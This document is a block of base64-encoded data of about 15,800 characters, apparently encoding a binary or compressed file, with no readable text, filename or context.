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
tgsNcjLUTFVMCaJy8tj29NC0Du44MFF1aW1J5dAxUXVpbTFlaW3deTFV7aGRMa3VfeXIOW05HKiu
pqiwsLq0sLKmurS6urSyqKqqurSstOistKy0sqio6LC0rK6wrK6wsK6usq6usKi0rKqoqKymrLSq
qKyutrS6rLiorq62tra2rLasqrSstLq2trC2sq6suLiytrC2trawtqa2sLK2pq62prausrKqrq6u
sK6utKyyuq62OFhtaXVtWbC62tKystrKsurKurLiuqKSFeS05VioyrrSwqLiysrCsqLi6upqy7Gw
hXU1tbVVRYW1VUXFVXVFlbVlRWd1gamqb2lhVXFRVXFpYXFdcVVVZXVZbW1VVVVxcXFhbVFhcXVp
TVlVbVFxXVlVZXFNWVVVcU1ZVXFdSW1xbWFVdU1hVXFxUXFVbWVlcXVdaV1xbVl1YWlVcW1NaVVx
VWVVUXVlVXFNbXFtVV1dZWlZWU1pcVVpcVVlbWF1YVVNbW1ZVVFtTWVVcWVVcVFRXU1pYVVxXVV1
XVVxVXFtYVVVUVVxVU1pZXF1TXFtYXFNZWlRcXV1TWlpbWl1ZU1pUXFpUXFtTWVlUXVNZVFlUXFt
TWVRcWlNZWFhZU1lYXFxXWkFn5qRMjTDO7D4BWMSF7KQ8wP+rah4ghwljsNxOAyP4S8chsvwGW7D
bzgOr+EwPIbDcBie5S78hb/wGh7DYTgMh+ExfIbTcB3Ow5mWnl4E4b6AWMNgQq+JG7J4aF88SooB
Z4JCwC04qHIJtCP81BBbyBrnuCA3HoAYpqmUuUg9LAEgDXySgOUdlbFkHxMmoIpCNjkRgZxiGvrA
genFUUPTm6MAzcMeMDYRe6xiFvqooXnYowVnIg7WTfGOVM1wjg+a4huom4o6QkEliSx6iogCFwml
iq1YJfaHtyzxkFSu/MoYWcwCxwHQ1o0TIMswjsWQtCXUC6eAPwovl2cSeNlWA87048SDXpg4EB/i
OXyH13AbXsNx+A3P4UEwRNxJiIkfIDLAGzA5cTgtBSgknmAOxivAshCQYgNVAh7AmHhIhgmZOOzA
oxoI5gPCUMNUADxoGBsrAUPEUgA5NLzEktKvSZLKv1gjnpdLCMFXsNB/AZAia764ktbJ6APTc5EH
qCbijhCaYB0jPBV1kIpWDkEcjRzC+KkI29mJGIQ005DHi8tB2BuYhj10YBrqwOEp1uGqyUPK2R0C
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
